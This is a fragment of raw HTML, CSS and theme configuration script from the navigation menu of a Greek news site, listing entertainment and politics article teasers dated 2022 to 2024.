<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/entertainment/" class="td-post-category">ΔΙΑΣΚΕΔΑΣΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/entertainment/%ce%bb%ce%b5%ce%be-%cf%83%cf%84%ce%b7-%ce%bd%ce%ad%ce%b1-%cf%83%ce%bc%cf%8d%cf%81%ce%bd%ce%b7-%cf%80%ce%ac%ce%bd%cf%89-%ce%b1%cf%80%cf%8c-20-000-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82-video/" rel="bookmark" class="td-image-wrap " title="Λεξ στη Νέα Σμύρνη: Πάνω από 20.000 κόσμος (Video)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2022/07/BeFunky-collage-2022-07-04T104839.318-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/entertainment/%ce%bb%ce%b5%ce%be-%cf%83%cf%84%ce%b7-%ce%bd%ce%ad%ce%b1-%cf%83%ce%bc%cf%8d%cf%81%ce%bd%ce%b7-%cf%80%ce%ac%ce%bd%cf%89-%ce%b1%cf%80%cf%8c-20-000-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82-video/" rel="bookmark" title="Λεξ στη Νέα Σμύρνη: Πάνω από 20.000 κόσμος (Video)">Λεξ στη Νέα Σμύρνη: Πάνω από 20.000 κόσμος (Video)</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-04T09:48:52+02:00" >4 Ιουλίου, 2022</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/entertainment/" class="td-post-category">ΔΙΑΣΚΕΔΑΣΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/entertainment/%cf%84%ce%b1-%ce%b4%cf%8d%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%ac-%cf%80%ce%bf%cf%85-%ce%b2%cf%81%ce%af%cf%83%ce%ba%ce%bf%ce%bd%cf%84%ce%b1%ce%b9/" rel="bookmark" class="td-image-wrap " title="Τα δύο ελληνικά φαγητά που βρίσκονται στα χειρότερα του κόσμου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2022/07/BeFunky-collage-2022-07-02T113915.529-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/entertainment/%cf%84%ce%b1-%ce%b4%cf%8d%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%ac-%cf%80%ce%bf%cf%85-%ce%b2%cf%81%ce%af%cf%83%ce%ba%ce%bf%ce%bd%cf%84%ce%b1%ce%b9/" rel="bookmark" title="Τα δύο ελληνικά φαγητά που βρίσκονται στα χειρότερα του κόσμου">Τα δύο ελληνικά φαγητά που βρίσκονται στα χειρότερα του κόσμου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-02T10:39:32+02:00" >2 Ιουλίου, 2022</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/entertainment/" class="td-post-category">ΔΙΑΣΚΕΔΑΣΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/entertainment/to-%cf%80%ce%ac%cf%83%cf%87%ce%b1-%cf%84%cf%89%ce%bd-vegans-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%87%ce%b5%ce%b9-%cf%84%ce%af%cf%80%ce%bf%cf%84%ce%b1-%ce%bd%ce%b1-%ce%b6%ce%b7%ce%bb%ce%ad%cf%88%ce%b5%ce%b9/" rel="bookmark" class="td-image-wrap " title="To Πάσχα των vegans δεν έχει τίποτα να ζηλέψει από το δικό σου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2022/04/BeFunky-collage-93-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/entertainment/to-%cf%80%ce%ac%cf%83%cf%87%ce%b1-%cf%84%cf%89%ce%bd-vegans-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%87%ce%b5%ce%b9-%cf%84%ce%af%cf%80%ce%bf%cf%84%ce%b1-%ce%bd%ce%b1-%ce%b6%ce%b7%ce%bb%ce%ad%cf%88%ce%b5%ce%b9/" rel="bookmark" title="To Πάσχα των vegans δεν έχει τίποτα να ζηλέψει από το δικό σου">To Πάσχα των vegans δεν έχει τίποτα να ζηλέψει από το δικό σου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-19T15:01:27+02:00" >19 Απριλίου, 2022</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/entertainment/" class="td-post-category">ΔΙΑΣΚΕΔΑΣΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/entertainment/%cf%83%ce%b7%ce%bc%ce%b5%ce%b9%cf%8e%cf%83%ce%b1%cf%84%ce%b5-%cf%87-%ce%ad%ce%bd%ce%b1-%ce%b3%cf%8d%cf%81%ce%b9%cf%83%ce%bc%ce%b1-%cf%80%ce%bf%cf%81%ce%bd%cf%8c-%ce%b2%ce%ac%cf%86%ce%b5%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap " title="Σημειώσατε Χ: Ένα γύρισμα πορνό βάφεται με αίμα σε ένα από τα καλύτερα θρίλερ της χρονιάς" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2022/04/BeFunky-collage-64-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/entertainment/%cf%83%ce%b7%ce%bc%ce%b5%ce%b9%cf%8e%cf%83%ce%b1%cf%84%ce%b5-%cf%87-%ce%ad%ce%bd%ce%b1-%ce%b3%cf%8d%cf%81%ce%b9%cf%83%ce%bc%ce%b1-%cf%80%ce%bf%cf%81%ce%bd%cf%8c-%ce%b2%ce%ac%cf%86%ce%b5%cf%84%ce%b1/" rel="bookmark" title="Σημειώσατε Χ: Ένα γύρισμα πορνό βάφεται με αίμα σε ένα από τα καλύτερα θρίλερ της χρονιάς">Σημειώσατε Χ: Ένα γύρισμα πορνό βάφεται με αίμα σε ένα από τα καλύτερα θρίλερ της χρονιάς</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-08T14:18:42+02:00" >8 Απριλίου, 2022</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/entertainment/" class="td-post-category">ΔΙΑΣΚΕΔΑΣΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/entertainment/monkfish-athens-%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%cf%88%ce%b1%cf%81%ce%bf%cf%86%ce%b1%ce%b3%ce%af%ce%b1-%cf%83%cf%84%ce%bf%cf%85-%ce%b6%cf%89%ce%b3%cf%81%ce%ac/" rel="bookmark" class="td-image-wrap " title="&#8220;MonkFish Athens&#8221;: Εναλλακτική ψαροφαγία στου Ζωγράφου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2022/03/BeFunky-collage-1-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/entertainment/monkfish-athens-%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%cf%88%ce%b1%cf%81%ce%bf%cf%86%ce%b1%ce%b3%ce%af%ce%b1-%cf%83%cf%84%ce%bf%cf%85-%ce%b6%cf%89%ce%b3%cf%81%ce%ac/" rel="bookmark" title="&#8220;MonkFish Athens&#8221;: Εναλλακτική ψαροφαγία στου Ζωγράφου">&#8220;MonkFish Athens&#8221;: Εναλλακτική ψαροφαγία στου Ζωγράφου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-02T15:07:12+02:00" >2 Μαρτίου, 2022</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29032"><a href="https://dailyathens.gr/category/politiki/"><div class="tdb-menu-item-text">ΠΟΛΙΤΙΚΗ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdi_49 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_49 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_49 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_49 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_49:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_49.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_49 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_49 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_49 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_49 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_49 .entry-thumb{
background-position: center 50%;
}.tdi_49 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_49 .td-module-meta-info,
.ie11 .tdi_49 .td-module-meta-info{
flex: auto;
}.tdi_49 .td-post-vid-time{
display: block;
}.tdi_49 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_49 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_49 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_49 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_49 .td-post-category{
display: inline-block;
}.tdi_49 .td-author-date{
display: inline;
}.tdi_49 .td-post-author-name{
display: none;
}.tdi_49 .entry-review-stars{
display: inline-block;
}.tdi_49 .td-icon-star,
.tdi_49 .td-icon-star-empty,
.tdi_49 .td-icon-star-half{
font-size: 15px;
}.tdi_49 .td-module-comments{
display: none;
}.tdi_49 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .block-mega-child-cats{
width: 160px;
}.tdi_49 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -13px;
}.tdi_49 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_49 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_49 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_49 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_49 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_49 .td-module-container:before{
bottom: -13px;
}.tdi_49 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_49 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_49"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "tdb_header_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "900";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "180";
tdBlocksArray.push(block_tdi_49);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" class="td-image-wrap " title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/Augenakis-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη">Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-03T14:21:34+02:00" >3 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%ba%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac%ce%bd%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-50-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1-%cf%83%cf%84%ce%bf%ce%bd-%ce%ac%ce%b4%cf%89%ce%bd/" rel="bookmark" class="td-image-wrap " title="Καλλιάνος για τα «50 τηλέφωνα» στον Άδωνι Γεωργιάδη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/kallianos_adonis-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%ba%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac%ce%bd%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-50-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1-%cf%83%cf%84%ce%bf%ce%bd-%ce%ac%ce%b4%cf%89%ce%bd/" rel="bookmark" title="Καλλιάνος για τα «50 τηλέφωνα» στον Άδωνι Γεωργιάδη">Καλλιάνος για τα «50 τηλέφωνα» στον Άδωνι Γεωργιάδη</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-30T11:16:49+02:00" >30 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%ba%ce%bf%cf%85%cf%84%cf%83%ce%bf%cf%8d%ce%bc%cf%80%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%80%ce%b1%cf%81%ce%ad%ce%bd%ce%b8%ce%b5%cf%84%ce%b7-%ce%bc%ce%b7%cf%84%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap " title="Κουτσούμπας για παρένθετη μητρότητα: «Μπίζνα δισεκατομμυρίων»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/01/koutsoumpas-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
